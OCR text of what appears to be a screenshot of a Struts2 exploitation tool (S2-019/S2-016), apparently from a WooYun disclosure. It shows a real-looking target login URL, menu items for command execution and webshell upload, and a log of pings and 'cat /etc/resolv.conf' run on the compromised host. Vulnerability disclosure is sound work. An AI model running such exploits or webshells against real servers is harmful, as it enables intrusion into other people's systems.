 目标: http://140.207.240.25/login.do
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/resolv.conf
★K8cmd-> ping 10.1.1.18 -c 1
==================================================
PING 10.1.1.18 (10.1.1.18) 56(84) bytes of data.
64 bytes from 10.1.1.18: icmp_seq=1 ttl=127 time=0.970 ms
★K8cmd-> ping H0CNSHJPEMA03 -c 1
==================================================
★K8cmd-> ping 112.80.248.74 -c 1
==================================================
PING 112.80.248.74 (112.80.248.74) 56(84) bytes of data.
64 bytes from 112.80.248.74: icmp_seq=1 ttl=51 time=7.57 ms
★K8cmd-> cat /etc/resolv.conf
==================================================
search localdomain
www.wooyun.org